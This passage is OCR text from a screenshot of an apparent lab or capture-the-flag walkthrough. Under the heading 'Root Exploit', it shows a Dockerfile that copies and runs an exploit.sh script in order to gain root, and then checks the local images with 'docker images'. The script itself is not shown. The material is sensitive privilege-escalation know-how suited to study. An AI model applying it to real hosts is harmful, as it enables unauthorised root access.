
directly.
Root Exploit
So we create a directory for our docker image, and then
create a Dockerfile:
#
# Dockerfile
#
FROM ubuntu:14.04

COPY exploit.sh /exploit.sh

CMD 
[
"/bin/bash"
, 
"exploit.sh"
]
Note the FROM line in there. We need to change it as
we are unable to download this image. A quick
command shows us what is
docker images